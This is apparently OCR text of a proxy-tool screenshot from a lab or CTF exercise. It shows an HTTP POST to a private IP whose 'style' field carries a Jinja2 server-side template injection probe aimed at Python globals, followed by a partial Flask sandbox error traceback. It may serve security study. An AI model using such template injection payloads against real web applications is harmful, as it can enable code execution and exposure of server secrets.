 美化 Raw Hex \n
POST /createCard HTTP/1.1
Host: 172.27.99.121:3232
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101
Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
Origin: http://172.27.99.121:8888
Connection: close
Referer: http://172.27.99.121:8888/createCard
Cookie: Hm_lvt_2d051988975a5a7c735ca12d26dc1b80=1712384044
Upgrade-Insecure-Requests: 1
Priority: u=0, i
name=1&avatar=%F0%9F%A4%A1.svg&signature=7*7&style=</style>
{{info.__class__.parse_avatar.__globals__}}
{{7*7}}
<style>
美化 Raw Hex 页面渲染 \n
UndefinedError
jinja2.exceptions.UndefinedError: 'type object' has no
attribute 'parse_avatar'
Traceback (most recent call last)
File "/usr/local/lib/python3.10/dist-packages/jinja2/sandbox.py", line 326, in
getattr
value = getattr(obj, attribute)
File "/usr/local/lib/python3.10/dist-packages/jinja2/runtime.py", line 857, in
__getattr__
raise AttributeError(name)
During handling of the above exception, another exception occurred:
File "/usr/local/lib/python3.10/dist-packages/flask/app.py", line 1498, in
__call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.10/dist-packages/flask/app.py", line 1476, in